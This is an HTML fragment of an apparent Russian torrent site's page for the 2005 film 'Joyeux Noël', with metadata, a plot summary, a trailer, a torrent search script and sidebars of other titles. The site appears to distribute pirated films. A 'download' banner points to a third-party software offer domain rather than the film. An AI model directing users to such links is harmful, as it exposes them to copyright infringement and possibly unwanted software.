        <h4><a href="https://bj.hdtorfilm.top/22094-poselency-2023.html">Поселенцы (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>896</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html"><img src="/uploads/posts/2025-01/1736662901-terminator-zero.jpg" alt="Терминатор Зеро (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html">Терминатор Зеро (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>732</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
    
</div>

                    <div class="middle_content">
                        




























						
						
						
						
                       
                        <div class="item_list">
						
                            
                            <div class="short_item_load block">
    <div class="short_item_top">
        
        <h1>Счастливого Рождества (2005)</h1>
		<div>

									 						<div class="adlook_ibv_container" style="display: flex; justify-content: center; gap: 20px; margin: auto;">
  <div id="ut-embed" class="adlook_ibv_mobpc"></div>
  <div id="ut-embed-1" class="adlook_ibv_onlypc"></div>
</div>


									<div class="PPP_SPS"><div id="mp_custom_7607"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(7607);</script></div>
									
									


		
		</div>
        <div class="short_item_top_content">
            <div class="poster mr-25">
                <img src="/uploads/posts/2023-12/1703892176-schastlivogo-rozhdestva.jpg" alt="Счастливого Рождества (2005) скачать торрент HD">
            </div>
            <div class="descr">
                
                <span class="min_short">загружено 118</span>
                <div class="rating_star mb-15">
                    
                    
                    
                    <div class="rate_like-dislike"><span class="ratingtypeplusminus ratingminus ignore-select"><span data-dislikes-id="20684">1</span></span><a href="#" onclick="doRate('minus', '20684'); return false;" ><i class="fal fa-thumbs-down" style="margin:0 5px;"></i></a><a href="#" onclick="doRate('plus', '20684'); return false;" ><i class="fal fa-thumbs-up" style="margin:0 5px;"></i></a><span class="ratingtypeplusminus ignore-select ratingplus"><span data-likes-id="20684">1</span></span></div>
                </div>
                
                <div class="short_item_bottom_info block">
                    <div class="reads">
                        <div><span>Жанр:</span> драма, мелодрама, военный, история, музыка</div>
                        <div><span>Производство:</span> Франция, Германия, Великобритания, Бельгия, Румыния, Япония</div>
                        <div><span>Когда премьера:</span> 2005</div>
                        <div><span>Режиссер:</span> Кристиан Карион</div>
                        <div><span>Актеры:</span> Дайан Крюгер, Бенно Фюрман, Гийом Кане, Гари Льюис, Даниэль Брюль, Дэни Бун, Алекс Фернс, Стивен Робертсон, Бернар Ле Кок, Томас Шмаузер</div>
                         <div><span>Категории:</span> <a href="https://bj.hdtorfilm.top/filmy-torent/">фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/voennye-filmys-torrent/">Военные фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/melodramy-filmy-torrent/"> Мелодрамы фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/dramy-filmy-torrent/">Драмы фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/istoricheskie-filmy-torrent/">Исторические фильмы</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<div style="text-align:center;"><a href="https://offergate-software-0512.com/6-13a16w-f8r-gn7q-h1sx" title="скачать" target=_blank><img src="/templates/hdtorrent/images/hdtortelecom_luck.png" alt="баннер"></a></div>
    <div class="section_title center mb-20 mt-25"><span class="line_section_title">Сюжет <span>Фильма</span></span></div>
     
    <div class="short_item_bottom block">
        <div class="texta">В канун Рождества 1914 года четверо людей пережили незабываемое. Шотландский священник, французский лейтенант, немецкий тенор и его возлюбленная оказались в самом сердце спонтанного братства, возникшего между траншеями немцев, шотландцев и французов. <br><br>Ружья были оставлены на дне окопов, а сами солдаты и офицеры вышли навстречу друг другу, чтобы обменяться сигаретами, разделить шоколад и пожелать друг другу: «Счастливого Рождества!»</div>
        
        

        
        <!--tidaslo--><div class="tidaslo_mobail"><div  class="tgx-vbf" data-vbf-id="22224" data-vbf-exp="1" data-vbf-hide="0" data-vbf-loop="10"></div></div><!--tidaslo-->
        <div class="section_title center mb-20 mt-25"><span class="line_section_title">Трей<span>лер</span></span></div>
        <div class="videoWrapper"> 
		    <iframe src="https://www.youtube.com/embed/QUf0myAmwrQ" allowfullscreen="" width="560" height="349" frameborder="0"></iframe>
		</div>
		

<!--		        
        <div class="online"> 
		    
		</div>
-->
		
        
       
        <div class="section_title center mb-20 mt-25"><span class="line_section_title">Торренты Фильма <span>Счастливого Рождества (2005)</span></span></div>
					<div class="adlook_ibv_container" style="display: flex; justify-content: center; gap: 20px; margin: auto;">
  <div id="ut-embed-2" class="adlook_ibv_mobpc"></div>
  <div id="ut-embed-3" class="adlook_ibv_onlypc"></div>
</div>
<div style="text-align:center;">

<div data-tag="utorrent" class="hdvsz145"></div>


</div>
<script type="text/javascript" src="/templates/hdtorrent/search-torrents/js/search.js"></script>
<link rel="stylesheet" type="text/css" href="/templates/hdtorrent/search-torrents/css/style.css">

<div id="search_online_load" align="center"></div><div id="torrents_load"><div id="torrents_preload"><img src="/templates/hdtorrent/search-torrents/images/loading.gif" />Поиск торрент раздач, пожалуйста подождите!</div></div>
<script type="text/javascript">
$(function(){
	$.post(dle_root+'engine/modules/search-torrents/search.php',{fraza:'Счастливого Рождества',id:'20684',search_ok:'go_search'},function(data){
		$("#torrents_load").html(data);

	});
})
</script> 
    </div>

    
        
		
        <div class="fn_post_rate">
            <div class="rate_like-dislike">
                <a href="#" onclick="doRate('minus', '20684'); return false;" ><span><i class="fal fa-thumbs-down"></i> <span class="m_hide">Не нравится</span></span><span class="fn_rating_post_count"><span data-dislikes-id="20684">1</span></span></a>
                <a href="#" onclick="doRate('plus', '20684'); return false;" ><span class="fn_rating_post_count"><span data-likes-id="20684">1</span></span> <span><span class="m_hide">Нравится</span> <i class="fal fa-thumbs-up"></i></span></a>
            </div>
        </div>
		
       
</div>
<div class="delis_button"><p>Поделиться Фильмом</p><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,viber,whatsapp"></div></div>
                <div class="global_promo kreck_news">
                    <div class="section_title"><span class="green_color">Свежие</span> новинки</div>
                    <div id="promo_carousel" class="owl-carousel">
                        <!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21382-dzhojka-2023.html" title="Джойка (2023)"><img src="/uploads/posts/2024-04/1712991382-dzhoyka.jpg" alt="Джойка (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21382-dzhojka-2023.html" title="Джойка (2023)">Джойка (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21805-snezhnyj-roman-2023.html" title="Снежный роман (2023)"><img src="/uploads/posts/2024-05/1716582716-snezhnyy-roman.jpg" alt="Снежный роман (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21805-snezhnyj-roman-2023.html" title="Снежный роман (2023)">Снежный роман (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23230-pervozdannaja-amerika-2025-1-sezon.html" title="Первозданная Америка (2025) 1 сезон"><img src="/uploads/posts/2025-01/1736612432-pervozdannaya-amerika.jpg" alt="Первозданная Америка (2025) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23230-pervozdannaja-amerika-2025-1-sezon.html" title="Первозданная Америка (2025) 1 сезон">Первозданная Америка (2025) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14681-strazhi-galaktiki-prazdnichnyj-specvypusk-2022.html" title="Стражи Галактики Праздничный спецвыпуск (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Strazhi_Galaktiki_Prazdnichnyi_spetsvypusk_2022_blcl.jpg" alt="Стражи Галактики Праздничный спецвыпуск (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14681-strazhi-galaktiki-prazdnichnyj-specvypusk-2022.html" title="Стражи Галактики Праздничный спецвыпуск (2022)">Стражи Галактики Праздничный спецвыпуск (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20304-slovo-pacana-krov-na-asfalte-2023-1-sezon.html" title="Слово пацана Кровь на асфальте (2023) 1 сезон"><img src="/uploads/posts/2023-11/aewgaqw4a4wegfawg.jpg" alt="Слово пацана Кровь на асфальте (2023) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20304-slovo-pacana-krov-na-asfalte-2023-1-sezon.html" title="Слово пацана Кровь на асфальте (2023) 1 сезон">Слово пацана Кровь на асфальте (2023) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14851-klaustrofoby-kvest-s-togo-sveta-2022.html" title="Клаустрофобы Квест с того света (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Klaustrofoby_Kvest_s_togo_sveta_2022_bze.jpg" alt="Клаустрофобы Квест с того света (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14851-klaustrofoby-kvest-s-togo-sveta-2022.html" title="Клаустрофобы Квест с того света (2022)">Клаустрофобы Квест с того света (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21739-kod-8-chast-2-2024.html" title="Код 8 Часть 2 (2024)"><img src="/uploads/posts/2024-05/1716570950-kod-8-chast-2.jpg" alt="Код 8 Часть 2 (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21739-kod-8-chast-2-2024.html" title="Код 8 Часть 2 (2024)">Код 8 Часть 2 (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22890-tajnaja-ljubov-kazanovy-2024.html" title="Тайная любовь Казановы (2024)"><img src="/uploads/posts/2024-11/1731583575-taynaya-lyubov-kazanovy.jpg" alt="Тайная любовь Казановы (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22890-tajnaja-ljubov-kazanovy-2024.html" title="Тайная любовь Казановы (2024)">Тайная любовь Казановы (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/13432-maldivy-podozhdut-2022.html" title="Мальдивы подождут (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Maldivy_podozhdut_2022_qyx.jpg" alt="Мальдивы подождут (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/13432-maldivy-podozhdut-2022.html" title="Мальдивы подождут (2022)">Мальдивы подождут (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21222-deva-i-drakon-2024.html" title="Дева и дракон (2024)"><img src="/uploads/posts/2024-03/1710516224-deva-i-drakon.jpg" alt="Дева и дракон (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21222-deva-i-drakon-2024.html" title="Дева и дракон (2024)">Дева и дракон (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21344-poterja-suschnosti-2024.html" title="Потеря сущности (2024)"><img src="/uploads/posts/2024-04/wetgw34tqa3w4tw34et.jpg" alt="Потеря сущности (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21344-poterja-suschnosti-2024.html" title="Потеря сущности (2024)">Потеря сущности (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/15960-smertelnyj-vystrel-2023.html" title="Смертельный выстрел (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Smertelnyi_vystrel_2023_nff.jpg" alt="Смертельный выстрел (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/15960-smertelnyj-vystrel-2023.html" title="Смертельный выстрел (2023)">Смертельный выстрел (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/13456-vsevidjaschee-oko-2022.html" title="Всевидящее око (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Vsevidiashchee_oko_2022_ghh.jpg" alt="Всевидящее око (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/13456-vsevidjaschee-oko-2022.html" title="Всевидящее око (2022)">Всевидящее око (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14074-prizraki-v-venecii-2023.html" title="Призраки в Венеции (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Prizraki_v_Venetsii_2023_auk.jpg" alt="Призраки в Венеции (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14074-prizraki-v-venecii-2023.html" title="Призраки в Венеции (2023)">Призраки в Венеции (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                    </div>
                </div>

                        </div>
                    </div>

                    <div class="aside_r">
    <div class="aside right">

        <div class="aside_bl">
            <div class="aside_title">Новинки фильмы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22984-neprobivaemye-2024.html" title="Непробиваемые (2024)"><img src="/uploads/posts/2024-11/1732795803-neprobivaemye.jpg" alt="Непробиваемые (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22984-neprobivaemye-2024.html" title="Непробиваемые (2024)">Непробиваемые (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22509-poslednij-den-zemli-2024.html" title="Последний день Земли (2024)"><img src="/uploads/posts/2024-09/1727504657-posledniy-den-zemli.jpg" alt="Последний день Земли (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22509-poslednij-den-zemli-2024.html" title="Последний день Земли (2024)">Последний день Земли (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23091-mest-zolushki-2024.html" title="Месть Золушки (2024)"><img src="/uploads/posts/2024-12/1734570444-mest-zolushki.jpg" alt="Месть Золушки (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23091-mest-zolushki-2024.html" title="Месть Золушки (2024)">Месть Золушки (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23082-anora-2024.html" title="Анора (2024)"><img src="/uploads/posts/2024-12/1734568522-anora.jpg" alt="Анора (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23082-anora-2024.html" title="Анора (2024)">Анора (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/12868-zakljatie-2-2016.html" title="Заклятие 2 (2016)"><img src="/uploads/posts/hdimagaks/skachat_film_Zakliatie_2_2016_qeao.jpg" alt="Заклятие 2 (2016)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/12868-zakljatie-2-2016.html" title="Заклятие 2 (2016)">Заклятие 2 (2016)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22499-zaterjannoe-mesto-2024.html" title="Затерянное место (2024)"><img src="/uploads/posts/2024-09/1727056326-zateryannoe-mesto.jpg" alt="Затерянное место (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22499-zaterjannoe-mesto-2024.html" title="Затерянное место (2024)">Затерянное место (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22633-voiny-sumerek-osada-kouluna-2024.html" title="Воины сумерек Осада Коулуна (2024)"><img src="/uploads/posts/2024-10/1728820003-voiny-sumerek-osada-kouluna.jpg" alt="Воины сумерек Осада Коулуна (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22633-voiny-sumerek-osada-kouluna-2024.html" title="Воины сумерек Осада Коулуна (2024)">Воины сумерек Осада Коулуна (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22102-spletenie-sudeb-2023.html" title="Сплетение судеб (2023)"><img src="/uploads/posts/2024-07/1722070093-spletenie-sudeb.jpg" alt="Сплетение судеб (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22102-spletenie-sudeb-2023.html" title="Сплетение судеб (2023)">Сплетение судеб (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23281-venom-trilogija-2018-2024-vse-filmy.html" title="Веном Трилогия (2018-2024) все фильмы"><img src="/uploads/posts/2025-01/1737191509-venom.jpg" alt="Веном Трилогия (2018-2024) все фильмы"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23281-venom-trilogija-2018-2024-vse-filmy.html" title="Веном Трилогия (2018-2024) все фильмы">Веном Трилогия (2018-2024) все фильмы</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23078-komanda-zachistki-2024.html" title="Команда зачистки (2024)"><img src="/uploads/posts/2024-12/1734567956-komanda-zachistki.jpg" alt="Команда зачистки (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23078-komanda-zachistki-2024.html" title="Команда зачистки (2024)">Команда зачистки (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22227-chuzhoj-romul-2024.html" title="Чужой Ромул (2024)"><img src="/uploads/posts/2024-08/1723723608-chuzhoy-romul.jpg" alt="Чужой Ромул (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22227-chuzhoj-romul-2024.html" title="Чужой Ромул (2024)">Чужой Ромул (2024)</a></h4>
</div> 
                </div>
            </div>
        </div>
        <div class="aside_bl">
            <div class="aside_title">Новинки сериалы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23248-messi-i-kubok-mira-put-k-vershine-2024.html" title="Месси и Кубок мира Путь к вершине (2024)"><img src="/uploads/posts/2025-01/1736661286-messi-i-kubok-mira-put-k-vershine.jpg" alt="Месси и Кубок мира Путь к вершине (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23248-messi-i-kubok-mira-put-k-vershine-2024.html" title="Месси и Кубок мира Путь к вершине (2024)">Месси и Кубок мира Путь к вершине (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21552-vual-2024-1-sezon.html" title="Вуаль (2024) 1 сезон"><img src="/uploads/posts/2024-05/1714827461-vual.jpg" alt="Вуаль (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21552-vual-2024-1-sezon.html" title="Вуаль (2024) 1 сезон">Вуаль (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/20835-edinozhdy-solgav-2024-1-sezon.html" title="Единожды солгав (2024) 1 сезон"><img src="/uploads/posts/2024-01/1704429605-edinozhdy-solgav.jpg" alt="Единожды солгав (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/20835-edinozhdy-solgav-2024-1-sezon.html" title="Единожды солгав (2024) 1 сезон">Единожды солгав (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21551-tatuirovschik-iz-osvencima-2024.html" title="Татуировщик из Освенцима (2024)"><img src="/uploads/posts/2024-05/1714827341-the-tattooist-of-auschwitz.jpg" alt="Татуировщик из Освенцима (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21551-tatuirovschik-iz-osvencima-2024.html" title="Татуировщик из Освенцима (2024)">Татуировщик из Освенцима (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22811-starik-2022-2024-vse-sezony.html" title="Старик (2022-2024) все сезоны"><img src="/uploads/posts/2024-10/1730193737-starik.jpg" alt="Старик (2022-2024) все сезоны"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22811-starik-2022-2024-vse-sezony.html" title="Старик (2022-2024) все сезоны">Старик (2022-2024) все сезоны</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21410-follaut-2024-1-sezon.html" title="Фоллаут (2024) 1 сезон"><img src="/uploads/posts/2024-04/1713000473-fallout.jpg" alt="Фоллаут (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21410-follaut-2024-1-sezon.html" title="Фоллаут (2024) 1 сезон">Фоллаут (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22311-vikingi-valhalla-2022-2024-vse-sezony.html" title="Викинги Вальхалла (2022-2024) все сезоны"><img src="/uploads/posts/2024-08/1723838309-vikingi-valhalla.jpg" alt="Викинги Вальхалла (2022-2024) все сезоны"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22311-vikingi-valhalla-2022-2024-vse-sezony.html" title="Викинги Вальхалла (2022-2024) все сезоны">Викинги Вальхалла (2022-2024) все сезоны</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22863-zadacha-treh-tel-2024-1-sezon.html" title="Задача трёх тел (2024) 1 сезон"><img src="/uploads/posts/2024-11/1731081157-zadacha-treh-tel.jpg" alt="Задача трёх тел (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22863-zadacha-treh-tel-2024-1-sezon.html" title="Задача трёх тел (2024) 1 сезон">Задача трёх тел (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21068-mister-i-missis-smit-2024.html" title="Мистер и миссис Смит (2024)"><img src="/uploads/posts/2024-02/1707501478-mister-i-missis-smit.jpg" alt="Мистер и миссис Смит (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21068-mister-i-missis-smit-2024.html" title="Мистер и миссис Смит (2024)">Мистер и миссис Смит (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21946-moja-ledi-dzhejn-2024-1-sezon.html" title="Моя леди Джейн (2024) 1 сезон"><img src="/uploads/posts/2024-07/1720216422-moya-ledi-dzheyn.jpg" alt="Моя леди Джейн (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21946-moja-ledi-dzhejn-2024-1-sezon.html" title="Моя леди Джейн (2024) 1 сезон">Моя леди Джейн (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22520-bolshoj-potencial-2024-1-sezon.html" title="Большой потенциал (2024) 1 сезон"><img src="/uploads/posts/2024-09/1727512123-bolshoy-potencial.jpg" alt="Большой потенциал (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22520-bolshoj-potencial-2024-1-sezon.html" title="Большой потенциал (2024) 1 сезон">Большой потенциал (2024) 1 сезон</a></h4>
</div> 
                </div>
            </div>
        </div>
        <div class="aside_bl">
            <div class="aside_title">Новинки мультфильмы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23264-mobilnyj-voin-gandam-rekviem-vozmezdija-2024.html" title="Мобильный воин Гандам Реквием возмездия (2024)"><img src="/uploads/posts/2025-01/1736669216-mobilnyy-voin-gandam-rekviem-vozmezdiya.jpg" alt="Мобильный воин Гандам Реквием возмездия (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23264-mobilnyj-voin-gandam-rekviem-vozmezdija-2024.html" title="Мобильный воин Гандам Реквием возмездия (2024)">Мобильный воин Гандам Реквием возмездия (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11032-klaus-2019.html" title="Клаус (2019)"><img src="/uploads/posts/hdimagaks/ipmobqjhamqcdrsjpnvwmdrcpr.jpg" alt="Клаус (2019)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11032-klaus-2019.html" title="Клаус (2019)">Клаус (2019)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22952-luntik-vozvraschenie-domoj-2024.html" title="Лунтик Возвращение домой (2024)"><img src="/uploads/posts/2024-11/1732394009-luntik-vozvraschenie-domoy.jpg" alt="Лунтик Возвращение домой (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22952-luntik-vozvraschenie-domoj-2024.html" title="Лунтик Возвращение домой (2024)">Лунтик Возвращение домой (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22428-hraniteli-chast-1-2024.html" title="Хранители Часть 1 (2024)"><img src="/uploads/posts/2024-09/1726277053-hraniteli-chast-1.jpg" alt="Хранители Часть 1 (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22428-hraniteli-chast-1-2024.html" title="Хранители Часть 1 (2024)">Хранители Часть 1 (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11068-grinch-2018.html" title="Гринч (2018)"><img src="/uploads/posts/hdimagaks/hjhhpmgjfpkuryepqpcyvuvjepywapuglzwfzkkmxyztjwhweqivaqmoznfmzf.jpg" alt="Гринч (2018)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11068-grinch-2018.html" title="Гринч (2018)">Гринч (2018)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23263-dandadan-2024.html" title="Дандадан (2024)"><img src="/uploads/posts/2025-01/1736668998-dandadan.jpg" alt="Дандадан (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23263-dandadan-2024.html" title="Дандадан (2024)">Дандадан (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21577-otvazhnyj-bim-i-pernatye-kolokolchiki-2023.html" title="Отважный Бим и пернатые колокольчики (2023)"><img src="/uploads/posts/2024-05/1715214210-otvazhnyy-bim-i-pernatye-kolokolchiki.jpg" alt="Отважный Бим и пернатые колокольчики (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21577-otvazhnyj-bim-i-pernatye-kolokolchiki-2023.html" title="Отважный Бим и пернатые колокольчики (2023)">Отважный Бим и пернатые колокольчики (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html" title="Терминатор Зеро (2024)"><img src="/uploads/posts/2025-01/1736662901-terminator-zero.jpg" alt="Терминатор Зеро (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html" title="Терминатор Зеро (2024)">Терминатор Зеро (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11038-griffiny-2020-19-sezon.html" title="Гриффины (2020) 19 сезон"><img src="/uploads/posts/hdimagaks/lsalijwrpfbhabbznknoxyazgjgtjfukam.jpg" alt="Гриффины (2020) 19 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11038-griffiny-2020-19-sezon.html" title="Гриффины (2020) 19 сезон">Гриффины (2020) 19 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11069-dom-sovy-2020-1-sezon.html" title="Дом совы (2020) 1 сезон"><img src="/uploads/posts/hdimagaks/hvhomjjupcttvjqrwbtpkphhyfidhmiyihutqx.jpg" alt="Дом совы (2020) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11069-dom-sovy-2020-1-sezon.html" title="Дом совы (2020) 1 сезон">Дом совы (2020) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21567-migracija-2023.html" title="Миграция (2023)"><img src="/uploads/posts/2024-05/1715213147-migraciya.jpg" alt="Миграция (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21567-migracija-2023.html" title="Миграция (2023)">Миграция (2023)</a></h4>
</div> 
                </div>
            </div>
        </div>

    </div>
</div>
                    
                </div>
                <!-- </middle> -->
            </div>

            <!-- global_promo -->
            <div class="global_promo">
